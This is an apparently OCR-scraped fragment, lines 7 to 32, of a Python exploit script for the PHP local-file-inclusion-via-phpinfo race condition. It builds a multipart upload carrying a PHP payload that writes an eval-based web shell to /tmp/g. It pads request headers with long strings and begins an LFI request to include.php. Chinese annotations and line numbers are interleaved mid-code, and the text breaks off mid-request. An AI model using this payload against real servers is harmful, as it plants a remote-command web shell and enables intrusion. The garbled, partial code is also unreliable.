 7 TAG="Security Test"
8 PAYLOAD="""%s\r
9 <?php file_put_contents('/tmp/g', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
10 REQ1_DATA="""-----------------------------7dbff1ded0714\r
11 Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
12 Content-Type: text/plain\r
恶意代码
13 \r
PHPINFO路径，从根目录开始
14 %s
15 -----------------------------7dbff1ded0714--\r""" % PAYLOAD
16 padding="A" * 5000
17 REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
18 Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
19 HTTP_ACCEPT: """ + padding + """\r
20 HTTP_USER_AGENT: """+padding+"""\r
21 HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
22 HTTP_PRAGMA: """+padding+"""\r
23 Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
24 Content-Length: %s\r
文件包含路径，根目录开始
25 Host: %s\r
26 \r
27 %s""" %(len(REQ1_DATA),host,REQ1_DATA)
28 #modify this to suit the LFI script
29 LFIREQ="""GET /include.php?file=%s HTTP/1.1\r
30 User-Agent: Mozilla/4.0\r
31 Proxy-Connection: Keep-Alive\r
32 Host: %s\r